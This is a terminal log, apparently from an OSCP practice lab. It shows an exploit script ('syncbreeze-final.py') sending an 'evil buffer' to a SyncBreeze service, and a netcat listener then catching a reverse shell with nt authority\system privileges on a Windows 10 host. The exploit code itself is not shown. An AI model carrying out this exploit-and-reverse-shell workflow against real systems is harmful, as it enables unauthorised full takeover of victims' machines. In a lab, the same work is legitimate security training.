 coyote@kali:~/oscplab/scripts$ python syncbreeze-final.py
Sending evil buffer.....
\Done!
coyote@kali:~/oscplab/scripts$
coyote@kali:~/oscplab/scripts$ python syncbreeze-final.py
Sending evil buffer.....
\Done!
coyote@kali:~/oscplab/scripts$
Home
connect to [192.168.119.216] from (UNKNOWN)
[192.168.216.10] 54089
Microsoft Windows [Version 10.0.16299.15]
(c) 2017 Microsoft Corporation. All rights r
eserved.
C:\Windows\system32>
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>exit
exit
^C
coyote@kali:~$ netcat -nvlp 8000
listening on [any] 8000 ...
connect to [192.168.119.216] from (UNKNOWN)
[192.168.216.10] 54090
Microsoft Windows [Version 10.0.16299.15]
(c) 2017 Microsoft Corporation. All rights r
eserved.
C:\Windows\system32>